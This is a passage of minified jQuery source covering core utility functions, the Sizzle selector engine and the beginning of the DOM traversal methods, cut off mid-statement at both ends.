a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return 